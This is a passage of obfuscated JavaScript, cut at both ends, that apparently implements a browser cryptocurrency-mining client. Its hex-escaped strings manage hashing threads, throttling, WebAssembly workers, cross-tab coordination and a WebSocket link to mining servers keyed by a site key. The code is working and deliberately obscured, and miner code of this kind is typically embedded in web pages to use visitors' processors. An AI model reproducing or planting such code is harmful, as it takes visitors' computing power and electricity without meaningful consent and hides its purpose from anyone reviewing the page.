x6e\x64\x6f\x6d']()*0xffffff|0x0,'mode':CRLT[_0x3cdb('0x9')],'grace':0x0,'waitReconnect':0x0,'lastPingReceived':0x0,'interval':null};if(_0x4389ec['\x42\x72\x6f\x61\x64\x63\x61\x73\x74\x43\x68\x61\x6e\x6e\x65\x6c']){try{this['\x5f\x62\x63']=new BroadcastChannel('\x43\x52\x4c\x54');this['\x5f\x62\x63']['\x6f\x6e\x6d\x65\x73\x73\x61\x67\x65']=function(_0x48c289){if(_0x48c289['\x64\x61\x74\x61']==='\x70\x69\x6e\x67'){this['\x5f\x74\x61\x62']['\x6c\x61\x73\x74\x50\x69\x6e\x67\x52\x65\x63\x65\x69\x76\x65\x64']=Date[_0x3cdb('0xa')]();}}['\x62\x69\x6e\x64'](this);}catch(_0x51903d){}}if(CRLT['\x43\x4f\x4e\x46\x49\x47']['\x52\x45\x51\x55\x49\x52\x45\x53\x5f\x41\x55\x54\x48']){this['\x5f\x61\x75\x74\x68']=new CRLT['\x41\x75\x74\x68'](this['\x5f\x73\x69\x74\x65\x4b\x65\x79'],{'theme':this['\x70\x61\x72\x61\x6d\x73']['\x74\x68\x65\x6d\x65']||'\x6c\x69\x67\x68\x74','lang':this['\x70\x61\x72\x61\x6d\x73'][_0x3cdb('0xb')]||'\x61\x75\x74\x6f'});}this[_0x3cdb('0xc')]={'open':[],'authed':[],'close':[],'error':[],'job':[],'found':[],'accepted':[],'optin':[]};var _0x5ee55e=navigator['\x68\x61\x72\x64\x77\x61\x72\x65\x43\x6f\x6e\x63\x75\x72\x72\x65\x6e\x63\x79']||0x4;this['\x5f\x74\x61\x72\x67\x65\x74\x4e\x75\x6d\x54\x68\x72\x65\x61\x64\x73']=this[_0x3cdb('0x0')]['\x74\x68\x72\x65\x61\x64\x73']||_0x5ee55e;this['\x5f\x75\x73\x65\x57\x41\x53\x4d']=this['\x68\x61\x73\x57\x41\x53\x4d\x53\x75\x70\x70\x6f\x72\x74']()&&!this['\x70\x61\x72\x61\x6d\x73']['\x66\x6f\x72\x63\x65\x41\x53\x4d\x4a\x53'];this['\x5f\x61\x73\x6d\x6a\x73\x53\x74\x61\x74\x75\x73']='\x75\x6e\x6c\x6f\x61\x64\x65\x64';this[_0x3cdb('0xd')]=this[_0x3cdb('0xe')]['\x62\x69\x6e\x64'](this);this[_0x3cdb('0xf')]=this['\x5f\x6f\x6e\x56\x65\x72\x69\x66\x69\x65\x64']['\x62\x69\x6e\x64'](this);};_0x437f46[_0x3cdb('0x10')]['\x73\x74\x61\x72\x74']=function(_0x4de75a,_0x43cb71){this['\x5f\x74\x61\x62'][_0x3cdb('0x11')]=_0x4de75a||CRLT['\x49\x46\x5f\x45\x58\x43\x4c\x55\x53\x49\x56\x45\x5f\x54\x41\x42'];this['\x5f\x6f\x70\x74\x49\x6e\x54\x6f\x6b\x65\x6e']=_0x43cb71;if(this['\x5f\x74\x61\x62']['\x69\x6e\x74\x65\x72\x76\x61\x6c']){clearInterval(this[_0x3cdb('0x12')][_0x3cdb('0x13')]);this[_0x3cdb('0x12')]['\x69\x6e\x74\x65\x72\x76\x61\x6c']=null;}this['\x5f\x6c\x6f\x61\x64\x57\x6f\x72\x6b\x65\x72\x53\x6f\x75\x72\x63\x65'](function(){this['\x5f\x73\x74\x61\x72\x74\x4e\x6f\x77']();}['\x62\x69\x6e\x64'](this));};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x74\x6f\x70']=function(_0x3c916a){for(var _0x45cd6d=0x0;_0x45cd6d<this['\x5f\x74\x68\x72\x65\x61\x64\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x45cd6d++){this['\x5f\x74\x6f\x74\x61\x6c\x48\x61\x73\x68\x65\x73\x46\x72\x6f\x6d\x44\x65\x61\x64\x54\x68\x72\x65\x61\x64\x73']+=this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x45cd6d]['\x68\x61\x73\x68\x65\x73\x54\x6f\x74\x61\x6c'];this[_0x3cdb('0x3')][_0x45cd6d]['\x73\x74\x6f\x70']();}this['\x5f\x74\x68\x72\x65\x61\x64\x73']=[];this['\x5f\x61\x75\x74\x6f\x52\x65\x63\x6f\x6e\x6e\x65\x63\x74']=![];if(this['\x5f\x73\x6f\x63\x6b\x65\x74']){this['\x5f\x73\x6f\x63\x6b\x65\x74']['\x63\x6c\x6f\x73\x65']();}this[_0x3cdb('0x14')]=null;if(this[_0x3cdb('0x7')][_0x3cdb('0x13')]){clearInterval(this[_0x3cdb('0x7')][_0x3cdb('0x13')]);this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x69\x6e\x74\x65\x72\x76\x61\x6c']=null;}if(this[_0x3cdb('0x12')]['\x69\x6e\x74\x65\x72\x76\x61\x6c']&&_0x3c916a!=='\x64\x6f\x6e\x74\x4b\x69\x6c\x6c\x54\x61\x62\x55\x70\x64\x61\x74\x65'){clearInterval(this['\x5f\x74\x61\x62'][_0x3cdb('0x13')]);this['\x5f\x74\x61\x62']['\x69\x6e\x74\x65\x72\x76\x61\x6c']=null;}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x48\x61\x73\x68\x65\x73\x50\x65\x72\x53\x65\x63\x6f\x6e\x64']=function(){var _0x53f06d=0x0;for(var _0x165b34=0x0;_0x165b34<this['\x5f\x74\x68\x72\x65\x61\x64\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x165b34++){_0x53f06d+=this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x165b34][_0x3cdb('0x15')];}return _0x53f06d;};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x54\x6f\x74\x61\x6c\x48\x61\x73\x68\x65\x73']=function(_0x390539){var _0x153977=Date['\x6e\x6f\x77']();var _0xe40c0e=this['\x5f\x74\x6f\x74\x61\x6c\x48\x61\x73\x68\x65\x73\x46\x72\x6f\x6d\x44\x65\x61\x64\x54\x68\x72\x65\x61\x64\x73'];for(var _0x2da0c3=0x0;_0x2da0c3<this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x3cdb('0x16')];_0x2da0c3++){var _0xc1fbb2=this[_0x3cdb('0x3')][_0x2da0c3];_0xe40c0e+=_0xc1fbb2['\x68\x61\x73\x68\x65\x73\x54\x6f\x74\x61\x6c'];if(_0x390539){var _0x48e4da=(_0x153977-_0xc1fbb2['\x6c\x61\x73\x74\x4d\x65\x73\x73\x61\x67\x65\x54\x69\x6d\x65\x73\x74\x61\x6d\x70'])/0x3e8*0.9;_0xe40c0e+=_0x48e4da*_0xc1fbb2['\x68\x61\x73\x68\x65\x73\x50\x65\x72\x53\x65\x63\x6f\x6e\x64'];}}return _0xe40c0e|0x0;};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x17')]=function(){return this['\x5f\x68\x61\x73\x68\x65\x73'];};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x18')]=function(){return this['\x5f\x74\x6f\x6b\x65\x6e\x46\x72\x6f\x6d\x53\x65\x72\x76\x65\x72'];};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6f\x6e']=function(_0x5c6468,_0x34a741){if(this['\x5f\x65\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x73'][_0x5c6468]){this[_0x3cdb('0xc')][_0x5c6468]['\x70\x75\x73\x68'](_0x34a741);}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x41\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73\x45\x6e\x61\x62\x6c\x65\x64']=function(_0x2db7fd){return this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x65\x6e\x61\x62\x6c\x65\x64'];};_0x437f46[_0x3cdb('0x10')][_0x3cdb('0x19')]=function(_0x5e7ed4){this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x65\x6e\x61\x62\x6c\x65\x64']=!!_0x5e7ed4;if(!_0x5e7ed4&&this[_0x3cdb('0x7')][_0x3cdb('0x13')]){clearInterval(this[_0x3cdb('0x7')][_0x3cdb('0x13')]);this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x69\x6e\x74\x65\x72\x76\x61\x6c']=null;}if(_0x5e7ed4&&!this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73'][_0x3cdb('0x13')]){this[_0x3cdb('0x7')][_0x3cdb('0x1a')]=Date[_0x3cdb('0xa')]()+this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x61\x64\x6a\x75\x73\x74\x45\x76\x65\x72\x79'];this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x69\x6e\x74\x65\x72\x76\x61\x6c']=setInterval(this['\x5f\x61\x64\x6a\x75\x73\x74\x54\x68\x72\x65\x61\x64\x73'][_0x3cdb('0x1b')](this),0x3e8);}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x54\x68\x72\x6f\x74\x74\x6c\x65']=function(){return this['\x5f\x74\x68\x72\x6f\x74\x74\x6c\x65'];};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x1c')]=function(_0x43800d){this['\x5f\x74\x68\x72\x6f\x74\x74\x6c\x65']=Math['\x6d\x61\x78'](0x0,Math[_0x3cdb('0x1d')](0.99,_0x43800d));if(this[_0x3cdb('0x14')]){this['\x5f\x73\x65\x74\x4a\x6f\x62'](this['\x5f\x63\x75\x72\x72\x65\x6e\x74\x4a\x6f\x62']);}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x4e\x75\x6d\x54\x68\x72\x65\x61\x64\x73']=function(){return this[_0x3cdb('0x1e')];};_0x437f46[_0x3cdb('0x10')]['\x73\x65\x74\x4e\x75\x6d\x54\x68\x72\x65\x61\x64\x73']=function(_0x480b22){var _0x480b22=Math['\x6d\x61\x78'](0x1,_0x480b22|0x0);this['\x5f\x74\x61\x72\x67\x65\x74\x4e\x75\x6d\x54\x68\x72\x65\x61\x64\x73']=_0x480b22;if(_0x480b22>this[_0x3cdb('0x3')]['\x6c\x65\x6e\x67\x74\x68']){for(var _0x326514=0x0;_0x480b22>this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x3cdb('0x16')];_0x326514++){var _0x11450a=new CRLT['\x4a\x6f\x62\x54\x68\x72\x65\x61\x64']();if(this['\x5f\x63\x75\x72\x72\x65\x6e\x74\x4a\x6f\x62']){_0x11450a['\x73\x65\x74\x4a\x6f\x62'](this['\x5f\x63\x75\x72\x72\x65\x6e\x74\x4a\x6f\x62'],this['\x5f\x6f\x6e\x54\x61\x72\x67\x65\x74\x4d\x65\x74\x42\x6f\x75\x6e\x64']);}this[_0x3cdb('0x3')][_0x3cdb('0x1f')](_0x11450a);}}else if(_0x480b22<this['\x5f\x74\x68\x72\x65\x61\x64\x73']['\x6c\x65\x6e\x67\x74\x68']){while(_0x480b22<this['\x5f\x74\x68\x72\x65\x61\x64\x73']['\x6c\x65\x6e\x67\x74\x68']){var _0x11450a=this['\x5f\x74\x68\x72\x65\x61\x64\x73']['\x70\x6f\x70']();this['\x5f\x74\x6f\x74\x61\x6c\x48\x61\x73\x68\x65\x73\x46\x72\x6f\x6d\x44\x65\x61\x64\x54\x68\x72\x65\x61\x64\x73']+=_0x11450a['\x68\x61\x73\x68\x65\x73\x54\x6f\x74\x61\x6c'];_0x11450a['\x73\x74\x6f\x70']();}}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x20')]=function(){return _0x4389ec['\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79']!==undefined;};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x69\x73\x52\x75\x6e\x6e\x69\x6e\x67']=function(){return this[_0x3cdb('0x3')]['\x6c\x65\x6e\x67\x74\x68']>0x0;};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x21')]=function(){return/mobile|Android|webOS|iPhone|iPad|iPod|IEMobile|Opera Mini/i['\x74\x65\x73\x74'](navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']);};_0x437f46[_0x3cdb('0x10')]['\x64\x69\x64\x4f\x70\x74\x4f\x75\x74']=function(_0x11c743){if(!CRLT[_0x3cdb('0x22')]['\x52\x45\x51\x55\x49\x52\x45\x53\x5f\x41\x55\x54\x48']){return![];}_0x11c743=_0x11c743||0x3c*0x3c*0x4;var _0x69ae86=this[_0x3cdb('0x23')][_0x3cdb('0x24')]();return!!(_0x69ae86&&_0x69ae86>Date['\x6e\x6f\x77']()/0x3e8-_0x11c743);};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x65\x6c\x66\x54\x65\x73\x74']=function(_0x53d103){this[_0x3cdb('0x25')](function(){if(!this['\x76\x65\x72\x69\x66\x79\x54\x68\x72\x65\x61\x64']){this['\x76\x65\x72\x69\x66\x79\x54\x68\x72\x65\x61\x64']=new CRLT[(_0x3cdb('0x26'))]();}var _0x45959f={'verify_id':'\x31','nonce':'\x32\x30\x34\x66\x31\x35\x30\x63','result':'\x36\x61\x39\x63\x37\x64\x65\x61\x38\x33\x62\x30\x37\x39\x63\x65\x30\x65\x30\x31\x32\x39\x30\x37\x64\x64\x36\x39\x32\x39\x62\x63\x62\x30\x61\x65\x65\x63\x33\x63\x31\x66\x30\x36\x63\x30\x33\x32\x63\x61\x37\x63\x33\x33\x38\x36\x34\x33\x32\x62\x63\x61\x30\x30','blob':'\x30\x36\x30\x36\x63\x36\x64\x38\x63\x66\x64\x30\x30\x35\x63\x61\x64\x34\x35\x62\x30\x33\x30\x36\x33\x35\x30\x61\x37\x33\x30\x62\x30\x33\x35\x34\x64\x35\x32\x66\x31\x62\x36\x64\x36\x37\x31\x30\x36\x33\x38\x32\x34\x32\x38\x37\x63\x65\x34\x61\x38\x32\x63\x39\x37\x31\x64\x31\x30\x39\x64\x35\x36\x64\x31\x66\x31\x62\x30\x30\x30\x30\x30\x30\x30\x30\x65\x65\x32\x64\x31\x64\x34\x66\x64\x37\x63\x31\x38\x62\x64\x63\x31\x62\x32\x34\x61\x62\x62\x39\x30\x32\x61\x63\x38\x65\x63\x63\x33\x64\x32\x30\x31\x66\x66\x62\x35\x39\x30\x34\x64\x65\x39\x65\x34\x37\x36\x61\x37\x62\x62\x62\x30\x66\x39\x65\x63\x31\x61\x62\x30\x34'};this['\x76\x65\x72\x69\x66\x79\x54\x68\x72\x65\x61\x64']['\x76\x65\x72\x69\x66\x79'](_0x45959f,function(_0x9153b7){_0x53d103(_0x9153b7['\x76\x65\x72\x69\x66\x69\x65\x64']===!![]);});}[_0x3cdb('0x1b')](this));};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x6c\x6f\x61\x64\x57\x6f\x72\x6b\x65\x72\x53\x6f\x75\x72\x63\x65']=function(_0x4bbb22){if(this['\x5f\x75\x73\x65\x57\x41\x53\x4d']||this['\x5f\x61\x73\x6d\x6a\x73\x53\x74\x61\x74\x75\x73']==='\x6c\x6f\x61\x64\x65\x64'){_0x4bbb22();}else if(this['\x5f\x61\x73\x6d\x6a\x73\x53\x74\x61\x74\x75\x73']===_0x3cdb('0x27')){this['\x5f\x61\x73\x6d\x6a\x73\x53\x74\x61\x74\x75\x73']='\x70\x65\x6e\x64\x69\x6e\x67';var _0xf3d226=new XMLHttpRequest();_0xf3d226['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x6c\x6f\x61\x64',function(){CRLT[_0x3cdb('0x28')]=CRLT['\x52\x65\x73'](_0xf3d226['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74']);this['\x5f\x61\x73\x6d\x6a\x73\x53\x74\x61\x74\x75\x73']='\x6c\x6f\x61\x64\x65\x64';_0x4bbb22();}['\x62\x69\x6e\x64'](this),_0xf3d226);_0xf3d226['\x6f\x70\x65\x6e'](_0x3cdb('0x29'),CRLT['\x43\x4f\x4e\x46\x49\x47']['\x4c\x49\x42\x5f\x55\x52\x4c']+CRLT['\x43\x4f\x4e\x46\x49\x47'][_0x3cdb('0x2a')],!![]);_0xf3d226['\x73\x65\x6e\x64']();}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x2b')]=function(){if(this['\x5f\x74\x61\x62']['\x6d\x6f\x64\x65']!==CRLT[_0x3cdb('0x2c')]&&!this[_0x3cdb('0x12')][_0x3cdb('0x13')]){this['\x5f\x74\x61\x62']['\x69\x6e\x74\x65\x72\x76\x61\x6c']=setInterval(this[_0x3cdb('0x2d')]['\x62\x69\x6e\x64'](this),0x3e8);}if(this['\x5f\x74\x61\x62']['\x6d\x6f\x64\x65']===CRLT['\x49\x46\x5f\x45\x58\x43\x4c\x55\x53\x49\x56\x45\x5f\x54\x41\x42']&&this['\x5f\x6f\x74\x68\x65\x72\x54\x61\x62\x52\x75\x6e\x6e\x69\x6e\x67']()){return;}if(this[_0x3cdb('0x12')]['\x6d\x6f\x64\x65']===CRLT['\x46\x4f\x52\x43\x45\x5f\x45\x58\x43\x4c\x55\x53\x49\x56\x45\x5f\x54\x41\x42']){this[_0x3cdb('0x12')][_0x3cdb('0x2e')]=Date[_0x3cdb('0xa')]()+0xbb8;}if(!this['\x76\x65\x72\x69\x66\x79\x54\x68\x72\x65\x61\x64']){this['\x76\x65\x72\x69\x66\x79\x54\x68\x72\x65\x61\x64']=new CRLT['\x4a\x6f\x62\x54\x68\x72\x65\x61\x64']();}this[_0x3cdb('0x2f')](this['\x5f\x74\x61\x72\x67\x65\x74\x4e\x75\x6d\x54\x68\x72\x65\x61\x64\x73']);this['\x5f\x61\x75\x74\x6f\x52\x65\x63\x6f\x6e\x6e\x65\x63\x74']=!![];if(CRLT['\x43\x4f\x4e\x46\x49\x47']['\x52\x45\x51\x55\x49\x52\x45\x53\x5f\x41\x55\x54\x48']&&!this['\x5f\x6f\x70\x74\x49\x6e\x54\x6f\x6b\x65\x6e']){this['\x5f\x77\x61\x69\x74\x69\x6e\x67\x46\x6f\x72\x41\x75\x74\x68']=!![];this[_0x3cdb('0x23')]['\x61\x75\x74\x68'](function(_0x42b3b1){this['\x5f\x77\x61\x69\x74\x69\x6e\x67\x46\x6f\x72\x41\x75\x74\x68']=![];if(!_0x42b3b1){this['\x73\x74\x6f\x70']();this['\x5f\x65\x6d\x69\x74'](_0x3cdb('0x30'),{'status':_0x3cdb('0x31')});this['\x5f\x65\x6d\x69\x74']('\x65\x72\x72\x6f\x72',{'error':'\x6f\x70\x74\x5f\x69\x6e\x5f\x63\x61\x6e\x63\x65\x6c\x65\x64'});return;}this[_0x3cdb('0x32')]('\x6f\x70\x74\x69\x6e',{'status':'\x61\x63\x63\x65\x70\x74\x65\x64'});this[_0x3cdb('0x33')]=_0x42b3b1;this['\x5f\x63\x6f\x6e\x6e\x65\x63\x74\x41\x66\x74\x65\x72\x53\x65\x6c\x66\x54\x65\x73\x74']();}[_0x3cdb('0x1b')](this));}else{this[_0x3cdb('0x34')]();}};_0x437f46[_0x3cdb('0x10')]['\x5f\x6f\x74\x68\x65\x72\x54\x61\x62\x52\x75\x6e\x6e\x69\x6e\x67']=function(){if(this[_0x3cdb('0x12')]['\x6c\x61\x73\x74\x50\x69\x6e\x67\x52\x65\x63\x65\x69\x76\x65\x64']>Date['\x6e\x6f\x77']()-0x5dc){return!![];}try{var _0x446f19=localStorage[_0x3cdb('0x35')]('\x43\x52\x4c\x54');if(_0x446f19){var _0x1398aa=JSON['\x70\x61\x72\x73\x65'](_0x446f19);if(_0x1398aa['\x69\x64\x65\x6e\x74']!==this['\x5f\x74\x61\x62'][_0x3cdb('0x36')]&&Date['\x6e\x6f\x77']()-_0x1398aa[_0x3cdb('0x37')]<0x5dc){return!![];}}}catch(_0xd4e2cb){}return![];};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x2d')]=function(){if(Date['\x6e\x6f\x77']()<this['\x5f\x74\x61\x62']['\x77\x61\x69\x74\x52\x65\x63\x6f\x6e\x6e\x65\x63\x74']){return;}var _0x235ee7=this['\x5f\x6f\x74\x68\x65\x72\x54\x61\x62\x52\x75\x6e\x6e\x69\x6e\x67']();if(_0x235ee7&&this[_0x3cdb('0x38')]()&&Date['\x6e\x6f\x77']()>this['\x5f\x74\x61\x62']['\x67\x72\x61\x63\x65']){this[_0x3cdb('0x39')](_0x3cdb('0x3a'));}else if(!_0x235ee7&&!this['\x69\x73\x52\x75\x6e\x6e\x69\x6e\x67']()){this['\x5f\x73\x74\x61\x72\x74\x4e\x6f\x77']();}if(this['\x69\x73\x52\x75\x6e\x6e\x69\x6e\x67']()&&!this['\x5f\x77\x61\x69\x74\x69\x6e\x67\x46\x6f\x72\x41\x75\x74\x68']){if(this['\x5f\x62\x63']){this['\x5f\x62\x63']['\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65']('\x70\x69\x6e\x67');}try{localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0x3cdb('0x3b'),JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79']({'ident':this['\x5f\x74\x61\x62']['\x69\x64\x65\x6e\x74'],'time':Date['\x6e\x6f\x77']()}));}catch(_0x5f139b){}}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x61\x64\x6a\x75\x73\x74\x54\x68\x72\x65\x61\x64\x73']=function(){var _0x1e27c9=this[_0x3cdb('0x3c')]();var _0x5dcc43=this['\x67\x65\x74\x4e\x75\x6d\x54\x68\x72\x65\x61\x64\x73']();var _0x2891bb=this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x73\x74\x61\x74\x73'];_0x2891bb[_0x5dcc43]=_0x2891bb[_0x5dcc43]?_0x2891bb[_0x5dcc43]*0.5+_0x1e27c9*0.5:_0x1e27c9;if(Date['\x6e\x6f\x77']()>this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x61\x64\x6a\x75\x73\x74\x41\x74']){this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x61\x64\x6a\x75\x73\x74\x41\x74']=Date['\x6e\x6f\x77']()+this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x61\x64\x6a\x75\x73\x74\x45\x76\x65\x72\x79'];var _0x28d957=(_0x2891bb[_0x5dcc43]||0x0)-0x1;var _0x37c57d=_0x2891bb[_0x5dcc43+0x1]||0x0;var _0xbe9e2c=_0x2891bb[_0x5dcc43-0x1]||0x0;if(_0x28d957>_0xbe9e2c&&(_0x37c57d===0x0||_0x37c57d>_0x28d957)&&_0x5dcc43<0x8){return this['\x73\x65\x74\x4e\x75\x6d\x54\x68\x72\x65\x61\x64\x73'](_0x5dcc43+0x1);}else if(_0x28d957>_0x37c57d&&(!_0xbe9e2c||_0xbe9e2c>_0x28d957)&&_0x5dcc43>0x1){return this['\x73\x65\x74\x4e\x75\x6d\x54\x68\x72\x65\x61\x64\x73'](_0x5dcc43-0x1);}}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x65\x6d\x69\x74']=function(_0x9f57e,_0x8f55cc){var _0x14b8a4=this['\x5f\x65\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x73'][_0x9f57e];if(_0x14b8a4&&_0x14b8a4[_0x3cdb('0x16')]){for(var _0x1d4dc4=0x0;_0x1d4dc4<_0x14b8a4['\x6c\x65\x6e\x67\x74\x68'];_0x1d4dc4++){_0x14b8a4[_0x1d4dc4](_0x8f55cc);}}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x3d')]=function(_0x3368b6){var _0x5d2f1a=0x1505,_0x5c8c3b=_0x3368b6[_0x3cdb('0x16')];while(_0x5c8c3b){_0x5d2f1a=_0x5d2f1a*0x21^_0x3368b6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](--_0x5c8c3b);}return _0x5d2f1a>>>0x0;};_0x437f46[_0x3cdb('0x10')]['\x5f\x63\x6f\x6e\x6e\x65\x63\x74\x41\x66\x74\x65\x72\x53\x65\x6c\x66\x54\x65\x73\x74']=function(){if(this['\x5f\x73\x65\x6c\x66\x54\x65\x73\x74\x53\x75\x63\x63\x65\x73\x73']){this['\x5f\x63\x6f\x6e\x6e\x65\x63\x74']();}else{this[_0x3cdb('0x3e')](function(_0x4eb9ef){if(_0x4eb9ef){this['\x5f\x73\x65\x6c\x66\x54\x65\x73\x74\x53\x75\x63\x63\x65\x73\x73']=!![];this['\x5f\x63\x6f\x6e\x6e\x65\x63\x74']();}else{this['\x5f\x65\x6d\x69\x74']('\x65\x72\x72\x6f\x72',{'error':_0x3cdb('0x3f')});}}['\x62\x69\x6e\x64'](this));}};_0x437f46[_0x3cdb('0x10')]['\x5f\x63\x6f\x6e\x6e\x65\x63\x74']=function(){if(this['\x5f\x73\x6f\x63\x6b\x65\x74']){return;}var _0x28e79d=CRLT[_0x3cdb('0x22')]['\x57\x45\x42\x53\x4f\x43\x4b\x45\x54\x5f\x53\x48\x41\x52\x44\x53'];var _0x5bf1a9=this['\x5f\x68\x61\x73\x68\x53\x74\x72\x69\x6e\x67'](this[_0x3cdb('0x1')])%_0x28e79d['\x6c\x65\x6e\x67\x74\x68'];var _0x3be4a5=_0x28e79d[_0x5bf1a9];var _0x34c73b=_0x3be4a5[Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x3be4a5['\x6c\x65\x6e\x67\x74\x68']|0x0];this['\x5f\x73\x6f\x63\x6b\x65\x74']=new WebSocket(_0x34c73b);this[_0x3cdb('0x40')]['\x6f\x6e\x6d\x65\x73\x73\x61\x67\x65']=this[_0x3cdb('0x41')][_0x3cdb('0x1b')](this);this['\x5f\x73\x6f\x63\x6b\x65\x74']['\x6f\x6e\x65\x72\x72\x6f\x72']=this['\x5f\x6f\x6e\x45\x72\x72\x6f\x72']['\x62\x69\x6e\x64'](this);this['\x5f\x73\x6f\x63\x6b\x65\x74'][_0x3cdb('0x42')]=this[_0x3cdb('0x43')]['\x62\x69\x6e\x64'](this);this['\x5f\x73\x6f\x63\x6b\x65\x74']['\x6f\x6e\x6f\x70\x65\x6e']=this['\x5f\x6f\x6e\x4f\x70\x65\x6e']['\x62\x69\x6e\x64'](this);};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x6f\x6e\x4f\x70\x65\x6e']=function(_0x3cdd41){this[_0x3cdb('0x32')]('\x6f\x70\x65\x6e');var _0x8f4c0c={'site_key':this[_0x3cdb('0x1')],'type':'\x61\x6e\x6f\x6e\x79\x6d\x6f\x75\x73','user':null,'goal':0x0};if(this['\x5f\x75\x73\x65\x72']){_0x8f4c0c['\x74\x79\x70\x65']=_0x3cdb('0x44');_0x8f4c0c['\x75\x73\x65\x72']=this['\x5f\x75\x73\x65\x72'][_0x3cdb('0x45')]();}else if(this['\x5f\x67\x6f\x61\x6c']){_0x8f4c0c['\x74\x79\x70\x65']='\x74\x6f\x6b\x65\x6e';_0x8f4c0c[_0x3cdb('0x46')]=this[_0x3cdb('0x47')];}if(this['\x70\x61\x72\x61\x6d\x73']['\x72\x65\x66']){_0x8f4c0c['\x72\x65\x66']=this['\x70\x61\x72\x61\x6d\x73']['\x72\x65\x66'];}if(this[_0x3cdb('0x33')]){_0x8f4c0c[_0x3cdb('0x48')]=this[_0x3cdb('0x33')];}this['\x5f\x73\x65\x6e\x64'](_0x3cdb('0x49'),_0x8f4c0c);};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x6f\x6e\x45\x72\x72\x6f\x72']=function(_0x1f6227){this['\x5f\x65\x6d\x69\x74']('\x65\x72\x72\x6f\x72',{'error':'\x63\x6f\x6e\x6e\x65\x63\x74\x69\x6f\x6e\x5f\x65\x72\x72\x6f\x72'});this['\x5f\x6f\x6e\x43\x6c\x6f\x73\x65'](_0x1f6227);};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x43')]=function(_0x315059){if(_0x315059[_0x3cdb('0x4a')]>=0x3eb&&_0x315059['\x63\x6f\x64\x65']<=0x3f1){this['\x5f\x72\x65\x63\x6f\x6e\x6e\x65\x63\x74\x52\x65\x74\x72\x79']=0x3c;this[_0x3cdb('0x12')][_0x3cdb('0x4b')]=Date['\x6e\x6f\x77']()+0x3c*0x3e8;}for(var 